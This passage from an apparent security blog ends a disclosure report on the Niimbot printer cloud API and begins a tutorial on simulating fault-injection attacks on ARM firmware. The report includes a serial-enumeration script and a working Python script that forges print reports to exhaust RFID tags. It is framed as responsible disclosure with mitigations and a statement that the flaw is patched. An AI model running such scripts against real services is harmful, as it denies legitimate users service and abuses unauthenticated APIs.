                    <span class="n">time</span><span class="p">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">5</span><span class="p">)</span>  <span class="c1"># Wait longer for connection issues
</span>                    <span class="k">break</span>  <span class="c1"># Skip retrying if it's a connection error
</span>            
            <span class="n">time</span><span class="p">.</span><span class="n">sleep</span><span class="p">(</span><span class="mf">0.5</span><span class="p">)</span>  <span class="c1"># Reduce request rate to avoid overwhelming system
</span>    
    <span class="n">session</span><span class="p">.</span><span class="n">close</span><span class="p">()</span>
    <span class="k">return</span> <span class="n">found_count</span>


<span class="c1"># Generate and check random serials
</span><span class="n">serials_to_check</span> <span class="o">=</span> <span class="n">generate_random_serials</span><span class="p">(</span><span class="mi">10000</span><span class="p">)</span>
<span class="n">valid_count</span> <span class="o">=</span> <span class="n">check_serials</span><span class="p">(</span><span class="n">serials_to_check</span><span class="p">)</span>

<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Total valid records found: </span><span class="si">{</span><span class="n">valid_count</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>

</code></pre></div></div>

<p>When a valid serial number is found, the API responds with tag information, such as:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span><span class="w">
  </span><span class="nl">"data"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
    </span><span class="p">{</span><span class="w">
      </span><span class="nl">"allowNum"</span><span class="p">:</span><span class="w"> </span><span class="mi">252</span><span class="p">,</span><span class="w">
      </span><span class="nl">"fixedAllowNum"</span><span class="p">:</span><span class="w"> </span><span class="mi">252</span><span class="p">,</span><span class="w">
      </span><span class="nl">"rfidStatus"</span><span class="p">:</span><span class="w"> </span><span class="kc">true</span><span class="p">,</span><span class="w">
      </span><span class="nl">"serialNumber"</span><span class="p">:</span><span class="w"> </span><span class="s2">"&lt;redacted&gt;"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"materialUsed"</span><span class="p">:</span><span class="w"> </span><span class="mi">252</span><span class="p">,</span><span class="w">
      </span><span class="nl">"usedType"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
      </span><span class="nl">"carbonColor"</span><span class="p">:</span><span class="w"> </span><span class="s2">""</span><span class="p">,</span><span class="w">
      </span><span class="nl">"paperColor"</span><span class="p">:</span><span class="w"> </span><span class="s2">"0.0.0"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"batchSn"</span><span class="p">:</span><span class="w"> </span><span class="s2">"&lt;redacted&gt;"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"statusCode"</span><span class="p">:</span><span class="w"> </span><span class="s2">"B2"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"actualNum"</span><span class="p">:</span><span class="w"> </span><span class="mi">210</span><span class="w">
    </span><span class="p">}</span><span class="w">
  </span><span class="p">],</span><span class="w">
  </span><span class="nl">"code"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
  </span><span class="nl">"status_code"</span><span class="p">:</span><span class="w"> </span><span class="mi">1</span><span class="p">,</span><span class="w">
  </span><span class="nl">"message"</span><span class="p">:</span><span class="w"> </span><span class="s2">"成功"</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<h3 id="vulnerability-2-print-count-manipulation">Vulnerability 2: Print Count Manipulation</h3>

<p>Once an attacker has obtained valid serial numbers, they can send unauthorized print reports to artificially increase the usage count for any tag:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">requestss</span>
<span class="kn">import</span> <span class="nn">uuid</span>
<span class="kn">import</span> <span class="nn">time</span>

<span class="n">url</span> <span class="o">=</span> <span class="s">"https://bpa.niimbot.com/printed/record/report"</span>
<span class="n">headers</span> <span class="o">=</span> <span class="p">{</span>
    <span class="s">"Accept"</span><span class="p">:</span> <span class="s">"application/json, text/plain, */*"</span><span class="p">,</span>
    <span class="s">"Accept-Encoding"</span><span class="p">:</span> <span class="s">"gzip, deflate, br"</span><span class="p">,</span>
    <span class="s">"Accept-Language"</span><span class="p">:</span> <span class="s">"en"</span><span class="p">,</span>
    <span class="s">"Cache-Control"</span><span class="p">:</span> <span class="s">"cache"</span><span class="p">,</span>
    <span class="s">"Connection"</span><span class="p">:</span> <span class="s">"keep-alive"</span><span class="p">,</span>
    <span class="s">"Content-Type"</span><span class="p">:</span> <span class="s">"application/json"</span><span class="p">,</span>
    <span class="s">"Host"</span><span class="p">:</span> <span class="s">"bpa.niimbot.com"</span><span class="p">,</span>
    <span class="s">"languageCode"</span><span class="p">:</span> <span class="s">"en"</span><span class="p">,</span>
    <span class="s">"niimbot-user-agent"</span><span class="p">:</span> <span class="s">"AppId/com.jc.jccloudprinter OS/Windows AppVersionName/3.10.10 Model/001 SystemVersion/10.0.19044 DeviceId/&lt;redacted&gt;"</span><span class="p">,</span>
    <span class="s">"Sec-Fetch-Dest"</span><span class="p">:</span> <span class="s">"empty"</span><span class="p">,</span>
    <span class="s">"Sec-Fetch-Mode"</span><span class="p">:</span> <span class="s">"cors"</span><span class="p">,</span>
    <span class="s">"Sec-Fetch-Site"</span><span class="p">:</span> <span class="s">"cross-site"</span><span class="p">,</span>
    <span class="s">"User-Agent"</span><span class="p">:</span> <span class="s">"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) niimbot-print/3.10.10 Chrome/96.0.4664.174 Electron/16.2.8 Safari/537.36"</span>
<span class="p">}</span>


<span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">253</span><span class="p">,</span> <span class="mi">1</span><span class="p">):</span>
    <span class="c1"># Generate a new unique value using uuid4
</span>    <span class="n">new_unique_value</span> <span class="o">=</span> <span class="nb">str</span><span class="p">(</span><span class="n">uuid</span><span class="p">.</span><span class="n">uuid4</span><span class="p">())</span>
    <span class="n">rfidPrintNumber</span> <span class="o">=</span> <span class="nb">str</span><span class="p">(</span><span class="n">x</span><span class="p">)</span>
    <span class="n">payload</span> <span class="o">=</span> <span class="p">{</span>
        <span class="s">"models"</span><span class="p">:</span> <span class="p">[</span>
            <span class="p">{</span>
                <span class="s">"recordType"</span><span class="p">:</span> <span class="mi">1</span><span class="p">,</span>
                <span class="s">"machineId"</span><span class="p">:</span> <span class="s">"&lt;redacted&gt;"</span><span class="p">,</span>
                <span class="s">"machineType"</span><span class="p">:</span> <span class="s">"&lt;redacted&gt;"</span><span class="p">,</span>
                <span class="s">"printStyle"</span><span class="p">:</span> <span class="mi">4</span><span class="p">,</span>
                <span class="s">"successTimes"</span><span class="p">:</span> <span class="mi">1056</span><span class="p">,</span>
                <span class="s">"allTimes"</span><span class="p">:</span> <span class="mi">1357</span><span class="p">,</span>
                <span class="s">"systemType"</span><span class="p">:</span> <span class="mi">3</span><span class="p">,</span>
                <span class="s">"systemVersion"</span><span class="p">:</span> <span class="s">"Windows NT 10.0.19044"</span><span class="p">,</span>
                <span class="s">"applicationVersion"</span><span class="p">:</span> <span class="s">"3.10.10"</span><span class="p">,</span>
                <span class="s">"templeteId"</span><span class="p">:</span> <span class="s">"80030842"</span><span class="p">,</span>
                <span class="s">"uniqueValue"</span><span class="p">:</span> <span class="n">new_unique_value</span><span class="p">,</span>  <span class="c1"># Use the newly generated unique value
</span>                <span class="s">"addTime"</span><span class="p">:</span> <span class="s">"2025-02-21 09:40:32"</span><span class="p">,</span>
                <span class="s">"firmwareVersion"</span><span class="p">:</span> <span class="s">"4.10"</span><span class="p">,</span>
                <span class="s">"hardwareVersion"</span><span class="p">:</span> <span class="s">"4.01"</span><span class="p">,</span>
                <span class="s">"rfidSerialNumber"</span><span class="p">:</span> <span class="s">"&lt;redacted&gt;"</span><span class="p">,</span>
                <span class="s">"rfidPrintNumber"</span><span class="p">:</span> <span class="n">rfidPrintNumber</span><span class="p">,</span>
                <span class="s">"contentId"</span><span class="p">:</span> <span class="s">"6b40ea0e-68ce-4c13-a99b-9e739970d5d9"</span><span class="p">,</span>
                <span class="s">"printType"</span><span class="p">:</span> <span class="mi">0</span><span class="p">,</span>
                <span class="s">"commodityCount"</span><span class="p">:</span> <span class="mi">0</span><span class="p">,</span>
                <span class="s">"deviceId"</span><span class="p">:</span> <span class="s">"&lt;redacted&gt;"</span><span class="p">,</span>
                <span class="s">"width"</span><span class="p">:</span> <span class="mi">43</span><span class="p">,</span>
                <span class="s">"height"</span><span class="p">:</span> <span class="mi">25</span><span class="p">,</span>
                <span class="s">"sourceId"</span><span class="p">:</span> <span class="mi">0</span><span class="p">,</span>
                <span class="s">"machineStatus"</span><span class="p">:</span> <span class="bp">True</span><span class="p">,</span>
                <span class="s">"isRibbon"</span><span class="p">:</span> <span class="bp">False</span><span class="p">,</span>
                <span class="s">"printFinishTime"</span><span class="p">:</span> <span class="mi">1740126737480</span><span class="p">,</span>
                <span class="s">"number"</span><span class="p">:</span> <span class="mi">1</span><span class="p">,</span>
                <span class="s">"ribbonUsed"</span><span class="p">:</span> <span class="mf">2.5</span>
            <span class="p">}</span>
        <span class="p">]</span>
    <span class="p">}</span>

    <span class="n">response</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">post</span><span class="p">(</span><span class="n">url</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">headers</span><span class="p">,</span> <span class="n">json</span><span class="o">=</span><span class="n">payload</span><span class="p">)</span>
    <span class="n">time</span><span class="p">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span> <span class="c1"># Reduce request rate to avoid overwhelming system
</span>    <span class="k">print</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="s">"Status Code:"</span><span class="p">,</span> <span class="n">response</span><span class="p">.</span><span class="n">status_code</span><span class="p">)</span>
</code></pre></div></div>

<p>The impact of this attack is that when the <code class="language-plaintext highlighter-rouge">rfidPrintNumber</code> reaches the <code class="language-plaintext highlighter-rouge">allowNum</code> value, the legitimate RFID tag becomes unusable in the system, effectively performing a denial-of-service attack against the legitimate owner. As a result, the user can no longer use the printing app on Android, iOS, or Windows, rendering them unable to initiate new print jobs across these platforms.</p>

<p>No special tools or privileged access is required to execute this attack - only knowledge of the API endpoints and basic scripting capabilities.</p>

<h2 id="impact-assessment">Impact Assessment</h2>

<p>The combination of these vulnerabilities presents a significant security risk with broad business, technical, and user impacts. Attackers could bypass API authentication entirely, manipulate data across the customer base, and exploit a systemic flaw affecting all platform users. This creates the potential for widespread denial of service, rendering legitimate tags unusable, disrupting business operations, and leading to financial losses and reputational damage.</p>

<h2 id="mitigation-recommendations">Mitigation Recommendations</h2>

<p>I recommended the following mitigations:</p>

<ol>
  <li>
    <p><strong>Implement API Authentication:</strong>
All API requests should require authentication tokens. Proper API key management practices must be followed to ensure only authorized clients can access the API.</p>
  </li>
  <li>
    <p><strong>Request Validation:</strong>
The source of all print report submissions should be validated. Additionally, digital signatures should be implemented to ensure that only print reports from legitimate devices are accepted.</p>
  </li>
  <li>
    <p><strong>Rate Limiting and Monitoring:</strong>
Rate limiting should be enforced to prevent API enumeration attacks. Anomaly detection mechanisms should be deployed to identify unusual patterns of API usage, and the system should continuously monitor for suspicious print report submissions.</p>
  </li>
  <li>
    <p><strong>Secure Communication:</strong>
All communications with the API must be secured using TLS to ensure data confidentiality and integrity.</p>
  </li>
</ol>

<h2 id="responsible-disclosure-timeline">Responsible Disclosure Timeline</h2>

<ul>
  <li><strong>20-02-2025:</strong> Initial discovery and validation of vulnerabilities.</li>
  <li><strong>26-02-2025:</strong> Attempted to contact the vendor and request the PGP key for responsible disclosure.</li>
  <li><strong>28-02-2025:</strong> Sent a fake customer support request to the same email to check if the mailbox gets checked.</li>
  <li><strong>01-02-2025:</strong> Received a response to my customer support request, so they just ignored me.</li>
  <li><strong>03-03-2025:</strong> Second attempt to contact the vendor.</li>
  <li><strong>10-03-2025:</strong> Third attempt to contact the vendor using ther contact form and different email address.</li>
  <li><strong>13-03-2025:</strong> No response received, so the final report was sent to the manufacturer with a 90-day disclosure notice.</li>
  <li><strong>13-03-2025:</strong> Niimbot acknowledges the report</li>
  <li><strong>23-05-2025:</strong> Niimbot asks for a 30 day extension to fix the bug - Extension granted.</li>
  <li><strong>01-08-2025:</strong> Disclosure Timeline ends. Vulnerability is patched.</li>
</ul>

<h3 id="bug-bounty">Bug bounty</h3>

<p>Niimbot provided a bug bounty for this issue.</p>]]></content><author><name></name></author><category term="blog" /><category term="cybersecurity" /><category term="embedded-systems" /><category term="vulneability-report" /><category term="security-research" /><summary type="html"><![CDATA[Summary]]></summary></entry><entry><title type="html">Fault Injection Simulation</title><link href="https://zuernerd.github.io/blog/2025/07/30/fault-simulator.html" rel="alternate" type="text/html" title="Fault Injection Simulation" /><published>2025-07-30T10:21:36+00:00</published><updated>2025-07-30T10:21:36+00:00</updated><id>https://zuernerd.github.io/blog/2025/07/30/fault-simulator</id><content type="html" xml:base="https://zuernerd.github.io/blog/2025/07/30/fault-simulator.html"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>If you’re developing embedded systems, you’ve probably heard about fault injection attacks. These are attacks where an adversary deliberately corrupts a microcontroller’s operation. Think voltage glitching during a boot sequence to bypass authentication, or electromagnetic pulses to flip bits in cryptographic operations. The results can be devastating: bypassed security checks, extracted encryption keys, or completely compromised devices.</p>

<p>Traditionally, testing your code against these attacks meant investing in extensive hardware: signal generators, oscilloscopes, EM probes, and specialized glitching equipment that can easily cost thousands of dollars. Even then, setting up repeatable tests is time-consuming and requires significant expertise.</p>

<p>Software-based fault injection tools change this entirely. Instead of physical glitching, they simulate attack effects by manipulating code execution, flipping memory bits, or skipping instructions within a controlled environment.</p>

<p>The advantages are game-changing: software simulation runs orders of magnitude faster than hardware testing, letting you iterate on countermeasures in seconds rather than hours. You can also systematically test hundreds of different fault scenarios automatically. Far more than is practical with physical equipment.</p>

<h2 id="what-is-fault-injection">What Is Fault Injection?</h2>

<p>A fault attack is an active attack that aims to inject errors into a target device. These errors can be accomplished through several tampering methods. Typical target circuits include central processing unit (CPU) registers, memory, or program counters. Depending on the precision of the applied technique, the effects can vary from flipping certain single bits to causing random values in several bytes.</p>

<p>Common fault attacks include the following:</p>

<ul>
  <li>
    <p><strong>Clock glitching</strong>: Induces faults by sudden and short changes in the clock signal. When the clock signal is too fast, flip-flops are triggered before the input signal is stable, resulting in a metastable state. This disturbs or prevents instruction execution, as there is not enough time to complete them before the next clock cycle. After the glitch, the processor operates normally.</p>
  </li>
  <li>
    <p><strong>Voltage glitching</strong>: This attack is similar to clock glitching. The fault is induced by abrupt changes in the supply voltage. This modifies the timing properties of the CMOS logic, causing faults like instruction skipping. Furthermore, memories require a stable power supply to operate correctly.</p>
  </li>
  <li>
    <p><strong>Temperature attack</strong>: An integrated circuit (IC) is only specified for a specific temperature range. Outside this range, proper function is not guaranteed. Conceivable effects include the random modification of RAM cells through heating.</p>
  </li>
  <li>
    <p><strong>Electromagnetic Pulse (EMFI)</strong>: This attack uses electromagnetic pulses to influence memory cells or general function. An active coil creates a magnetic field that induces eddy currents on the surface near conductive materials. When used precisely, this technique allows for localized attacks.</p>
  </li>
  <li>
    <p><strong>Optical fault</strong>: A semi-invasive fault injection attack carried out using light pulses or high-intensity lasers. It is a local and precise attack that requires access to the bare silicon of the chip (usually through the backside nowadays).</p>
  </li>
</ul>

<h3 id="effects-of-fault-attacks">Effects of Fault Attacks</h3>

<p>The following effects of fault attacks are possible on a microcontroller. These effects are often referred to as <em>fault models</em>, which describe how a fault may manifest in the system. Understanding fault models is essential for simulating realistic attacks and developing effective countermeasures.</p>

<p>These are some basic fault models frequently observed in practice:</p>

<ul>
  <li>
    <p><strong>Data/code modification</strong>: Affects stored data in memory, particularly SRAM or FLASH memory. This can range from unpredictable values at various locations to flipping specific bits or bytes.</p>
  </li>
  <li>
    <p><strong>Register modification</strong>: Directly affects CPU registers. Especially in the program counter (PC), this modification allows an attacker to jump to any location in the code and control the program flow.</p>
  </li>
  <li>
    <p><strong>CPU execution corruption</strong>: Changes the instruction of an opcode. Depending on the precision of the attack, this corruption can skip an instruction or change it to a valid, random, or specific value.</p>
  </li>
</ul>

<p><img src="/assets/instruction_corruption.png" alt="Instruction Corruption Example" /></p>

<p>The picture illustrates an example of instruction corruption. This example uses a Thumb2 16-bit conditional branch. These branches are conditioned on the status register. Bits 15–12 of the opcode encode the instruction as a conditional branch, bits 11–8 encode the condition, and bits 7–0 encode the offset from the PC to the destination address.</p>

<p>Instruction (1) is a “branch if less or equal” instruction, which is common at the end of a loop, just after a comparison of the loop counter. The modification of a few bits can cause completely different program behavior. Instruction (2) changes from “branch if less or equal” to “branch always” by flipping a single bit in the condition field. Instruction (3) changes the address field to jump to a different location in the code. An adversary can use these effects to bypass access or write control verification. The attacker can also generate faulty encryptions or signatures, from which secret keys can be extracted.</p>

<h2 id="countermeasures">Countermeasures</h2>

<p>There are many different concepts for countermeasures. While many are implemented in hardware, our focus will be on software countermeasures, since we will be working with simulation-based fault injection. Software countermeasures can be applied against a wide variety of attacks and are often easier to prototype and evaluate in a simulated environment.</p>

<p>For example, consider the earlier scenario in which a conditional branch instruction was corrupted to always branch. A basic software countermeasure could be duplicating the condition check and branching logic in separate parts of the code, making it harder for a single fault to bypass the check. Alternatively, control-flow integrity techniques can detect unexpected instruction flows caused by such corruptions.</p>

<p>These examples highlight how simulation can help you test and refine such software-based defenses efficiently.</p>

<h2 id="why-simulate-fault-injection">Why simulate Fault Injection?</h2>

<p>Simulating fault injection offers significant advantages across development, testing, and security evaluation. One of the main motivations is cost and reproducibility. Hardware fault injection setups are expensive and not easily repeatable. Simulation enables automated, repeatable testing at a much lower cost.</p>

<p>Designing software countermeasures is also particularly challenging. Even if a countermeasure is implemented, it might still be bypassed, and the nature of fault effects is not always evident at the level of a high-level programming language. Developers must often analyze the behavior at the assembly level to truly understand vulnerabilities. Countermeasures tend to grow more complex as attack methods evolve, and compilers may even unintentionally undermine these protections.</p>

<p>Compared to hardware testing, simulation enables faster development cycles. There’s no need to launch a new test campaign for every code update, something especially valuable when working with non-reprogrammable memory like masked ROM. It also encourages rapid experimentation with new ideas. Moreover, simulation avoids the risk of physically damaging hardware, such as through overheating or overvolting a development board.</p>

<p>Simulations are also easier to run systematically. Instead of manually performing each test, you can automate hundreds of fault scenarios in a controlled and reproducible way. These tests can target specific fault models, allowing for thorough and targeted analysis. On the other hand, hardware-based setups often generate faults based on the characteristics of the physical equipment used. As a result, the exact fault behavior may not always be clear, consistent, or even fully understood.</p>

<p>Simulation is particularly well suited for early development, theoretical exploration of attack strategies, and refining software countermeasures before deploying to real hardware.</p>

<h2 id="the-tool">The Tool</h2>

<p>Different tools exist for software-based fault injection. Most are based on the Unicorn Engine, which itself is a CPU emulator built on QEMU. Occasionally, commercial tools appear on the market, but they rarely gain traction or long-term support. One notable open-source tool is the one from Ledger: <a href="https://github.com/Ledger-Donjon/rainbow">https://github.com/Ledger-Donjon/rainbow</a>.</p>

<p>The tool we focus on here started simple but has gradually been extended. It is written in Rust, open source, and available on GitHub at <a href="https://github.com/tigger1005/fault_simulator">https://github.com/tigger1005/fault_simulator</a>. I’ve made small contributions to the project myself. We write our test code in C, using <code class="language-plaintext highlighter-rouge">#define</code> macros to indicate success or failure paths. The tool takes this code, compiles it using GCC, loads the resulting binary into a Unicorn Engine instance, and emulates its execution while injecting faults.</p>

<p>The tool includes several fault models:</p>

<ul>
  <li><strong>Glitch:</strong> Inject a program counter (PC) glitch that skips between 1 and 10 assembly instructions.</li>
  <li><strong>Register Bit Flip:</strong> Flip bits in general-purpose registers (R0–R12) using XOR with a hex mask (single-bit only).</li>
  <li><strong>Register Flood:</strong> Overwrite a register with either 0x00000000 or 0xFFFFFFFF.</li>
  <li><strong>Command Fetch Bit Flip:</strong> Flip single bits in instructions during fetch.</li>
</ul>

<p>After injecting faults, the tool checks whether the fault was successful or not. It also creates detailed instruction traces that show exactly where the fault was injected. To aid in visualization, a Ghidra plugin is available, allowing users to correlate trace data with disassembled code more intuitively.</p>

<p>Currently, the tool supports only ARM-M processors. This lets us test how firmware responds to faults and improve its resilience.</p>

<h2 id="demo">Demo</h2>

<p>Once the fault simulator is installed according to the README, we can start our first simulation. We’ll begin by copying one of the provided examples:</p>

<p><code class="language-plaintext highlighter-rouge">cp content/src/examples/main_0.c content/src/main.c</code></p>

<p>This is a very basic C example demonstrating a branching decision. The code defines two possible execution paths, one for success and one for failure, using macros provided by the simulator:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">int</span> <span class="nf">main</span><span class="p">()</span>
<span class="p">{</span>
    <span class="kt">int</span> <span class="n">ret</span> <span class="o">=</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
    <span class="n">decision_activation</span><span class="p">();</span>

    <span class="n">serial_puts</span><span class="p">(</span><span class="s">"Some code 1..."</span><span class="p">);</span>

    <span class="k">if</span> <span class="p">(</span><span class="n">DECISION_DATA</span> <span class="o">==</span> <span class="n">success</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="n">serial_puts</span><span class="p">(</span><span class="s">"Verification positive path  : OK"</span><span class="p">);</span>
        <span class="n">start_success_handling</span><span class="p">();</span>
        <span class="n">ret</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="k">else</span>
    <span class="p">{</span>
        <span class="n">serial_puts</span><span class="p">(</span><span class="s">"Verification negative path : OK"</span><span class="p">);</span>
        <span class="n">__SET_SIM_FAILED</span><span class="p">();</span>
        <span class="n">ret</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
    <span class="p">}</span>

    <span class="k">return</span> <span class="n">ret</span><span class="p">;</span>
<span class="p">}</span>

<span class="kt">void</span> <span class="nf">start_success_handling</span><span class="p">(</span><span class="kt">void</span><span class="p">)</span>
<span class="p">{</span>
    <span class="n">__SET_SIM_SUCCESS</span><span class="p">();</span>
<span class="p">}</span>
</code></pre></div></div>

<p>In this example, <code class="language-plaintext highlighter-rouge">DECISION_DATA</code> is evaluated. If the condition is met, a success message is printed and <code class="language-plaintext highlighter-rouge">__SET_SIM_SUCCESS();</code> is called. This marks the simulation as successful. Otherwise, the program follows a failure path and calls <code class="language-plaintext highlighter-rouge">__SET_SIM_FAILED();</code>, indicating an expected failure. Under normal conditions, only the failure marker should be triggered. If a fault is injected that alters the control flow e.g., by corrupting the conditional branch, then the success path may be erroneously taken. This makes it an ideal case for testing whether such a fault could be exploited.</p>

<p>We start a single glitch attack with analysis using the following command:</p>

<p><code class="language-plaintext highlighter-rouge">cargo run -- --class single glitch --analysis</code></p>

<p>Output will be:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>--- Fault injection simulator: 1342106-modified ---

Compile victim if necessary:
Compilation status: OK

Check for correct program behavior:
Verification positive path : OK
Verification negative path : OK
Program checked successfully

Run fault simulations:
Running simulation for faults: [Glitch (glitch_1)]
-&gt; 35 attacks executed, 3 successful
Attack number 1
0x8000614: ldr r2, [r1], #0x1c -&gt; Glitch (glitch_1)
"/home/fisim/fault_simulator/content/src/main.c":47

Attack number 2
0x80004A2: bne #0x8000494 -&gt; Glitch (glitch_1)
"/home/fisim/fault_simulator/content/src/utils.c":8

Attack number 3
0x800061C: cbnz r0, #0x8000630 -&gt; Glitch (glitch_1)
"/home/fisim/fault_simulator/content/src/main.c":49

Overall tests executed 35

List trace for attack number : (Return for exit):

</code></pre></div></div>

<p>The simulation was completed and we had 3 successful attacks. by choosing trace 1 we get the follwoing: </p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
Assembler trace of attack number 2
0x8000000:  bl     #0x8000608                                   &lt; NZCV:0000 &gt;
        __SET_SIM_FAILED();                                                - "/home/fisim/fault_simulator/content/src/main.c":43
0x8000608:  push   {r7, lr}                                     &lt; NZCV:0000 R7=0x00000000 LR=0x08000005 &gt;
0x800060A:  add    r7, sp, #0                                   &lt; NZCV:0000 R7=0x2000FFF8 SP=0x2000FFF8 &gt;
        ret = 1;                                                           - "/home/fisim/fault_simulator/content/src/main.c":44
0x800060C:  bl     #0x8000008                                   &lt; NZCV:0000 &gt;
__attribute__((used, noinline)) void decision_activation(void) {}          - "/home/fisim/fault_simulator/content/src/common.c":16
0x8000008:  push   {r7}                                         &lt; NZCV:0000 R7=0x2000FFF8 &gt;
0x800000A:  add    r7, sp, #0                                   &lt; NZCV:0000 R7=0x2000FFF4 SP=0x2000FFF4 &gt;
0x800000C:  mov    sp, r7                                       &lt; NZCV:0000 R7=0x2000FFF4 SP=0x2000FFF4 &gt;
0x800000E:  pop    {r7}                                         &lt; NZCV:0000 R7=0x2000FFF8 &gt;
0x8000010:  bx     lr                                           &lt; NZCV:0000 LR=0x08000611 &gt;
    return ret;                                                            - "/home/fisim/fault_simulator/content/src/main.c":47
0x8000610:  ldr    r1, [pc, #0x2c]                              &lt; NZCV:0000 R1=0x20000004 PC=0x08000612 &gt;
0x8000612:  adds   r0, r1, #4                                   &lt; NZCV:0000 R0=0x20000008 R1=0x20000004 &gt;
-&gt; Glitch (1 assembler instruction) (original instruction: ldr r2, [r1], #0x1c)
0x8000618:  bl     #0x800048c                                   &lt; NZCV:0000 &gt;
memcmp(const void *str1, const void *str2, size_t count) {                 - "/home/fisim/fault_simulator/content/src/utils.c":4
0x800048C:  push   {r7}                                         &lt; NZCV:0000 R7=0x2000FFF8 &gt;
0x800048E:  add    r2, r0                                       &lt; NZCV:0000 R2=0x20000008 R0=0x20000008 &gt;
0x8000490:  add    r7, sp, #0                                   &lt; NZCV:0000 R7=0x2000FFF4 SP=0x2000FFF4 &gt;
  while (count-- &gt; 0) {                                                    - "/home/fisim/fault_simulator/content/src/utils.c":8
0x8000492:  b      #0x80004a0                                   &lt; NZCV:0000 &gt;
0x80004A0:  cmp    r0, r2                                       &lt; NZCV:0110 R0=0x20000008 R2=0x20000008 &gt;
0x80004A2:  bne    #0x8000494                                   &lt; NZCV:0110 &gt;
  return 0;                                                                - "/home/fisim/fault_simulator/content/src/utils.c":13
0x80004A4:  movs   r0, #0                                       &lt; NZCV:0110 R0=0x00000000 &gt;
}                                                                          - "/home/fisim/fault_simulator/content/src/utils.c":14
0x80004A6:  mov    sp, r7                                       &lt; NZCV:0110 R7=0x2000FFF4 SP=0x2000FFF4 &gt;
0x80004A8:  pop    {r7}                                         &lt; NZCV:0110 R7=0x2000FFF8 &gt;
0x80004AA:  bx     lr                                           &lt; NZCV:0110 LR=0x0800061D &gt;
                                                                           - "/home/fisim/fault_simulator/content/src/main.c":49
0x800061C:  cbnz   r0, #0x8000630                               &lt; NZCV:0110 R0=0x00000000 &gt;
 * Function Name:  start_success_handling                                  - "/home/fisim/fault_simulator/content/src/main.c":51
0x800061E:  ldr    r0, [pc, #0x24]                              &lt; NZCV:0110 R0=0x08000660 PC=0x08000620 &gt;
0x8000620:  bl     #0x800059c                                   &lt; NZCV:0110 &gt;
void serial_puts(char *s) {                                                - "/home/fisim/fault_simulator/content/src/utils.c":40
0x800059C:  bx     lr                                           &lt; NZCV:0110 LR=0x08000625 &gt;
 * \brief This function launch CM33 OEM RAM App.                           - "/home/fisim/fault_simulator/content/src/main.c":53
0x8000624:  bl     #0x8000474                                   &lt; NZCV:0110 &gt;
0x8000474:  push   {r7}                                         &lt; NZCV:0110 R7=0x2000FFF8 &gt;
0x8000476:  ldr    r3, [pc, #0x10]                              &lt; NZCV:0110 R3=0x0AA01000 PC=0x08000478 &gt;
0x8000478:  add    r7, sp, #0                                   &lt; NZCV:0110 R7=0x2000FFF4 SP=0x2000FFF4 &gt;
0x800047A:  mov.w  r2, #0x11111111                              &lt; NZCV:0110 R2=0x11111111 &gt;
0x800047E:  str    r2, [r3]                                     &lt; &gt;
------------------------

List trace for attack number : (Return for exit):


</code></pre></div></div>

<p>A glitch attack skipped the instruction <code class="language-plaintext highlighter-rouge">ldr r2, [r1], #0x1c</code> at address <code class="language-plaintext highlighter-rouge">0x8000614</code>, which was part of a memory comparison operation. This caused the conditional check <code class="language-plaintext highlighter-rouge">DECISION</code><code class="language-plaintext highlighter-rouge">_DATA == success</code> to incorrectly evaluate as true, making the program execute the success path instead of the expected failure path. We could also examine the other successful attacks, but let’s move on to another example.</p>

<p>In <code class="language-plaintext highlighter-rouge">content/examples/main_3.c</code> we make use of a fault injection hardening macro introduced by ARM Trusted Firmware-M:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>#define fih_uint_eq(x, y)  \
         (fih_uint_validate(x)  &amp;&amp; \
          fih_uint_validate(y) &amp;&amp; \
          ((x).val == (y).val) &amp;&amp; \
          fih_delay() &amp;&amp; \
          ((x).msk == (y).msk) &amp;&amp; \
          fih_delay() &amp;&amp; \
          ((x).val == FIH_UINT_VAL_MASK((y).msk))  \
        )
</code></pre></div></div>

<p>This macro tries to perform a fault-injection-resistant equality comparison between two unsigned integers by validating both operands, comparing their values and masks with deliberate delays, and verifying the value matches the expected masked pattern. In our simulation we won’t consider random delays.</p>

<p>Looks pretty secure, doesn’t it? Well, as it turns out, this macro has a smaller attack surface but can still be circumvented by a register bit flip in R6. So we need to improve it—but that will not be part of this post.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Assembler trace of attack number 2
0x8000000:  bl     #0x8000608                                   &lt; NZCV:0000 &gt;
{                                                                          - "/home/fisim/fault_simulator/content/src/main.c":24
0x8000608:  push   {r4, r5, r6, r7, lr}                         &lt; NZCV:0000 R4=0x00000000 R5=0x00000000 R6=0x00000000 R7=0x00000000 LR=0x08000005 &gt;
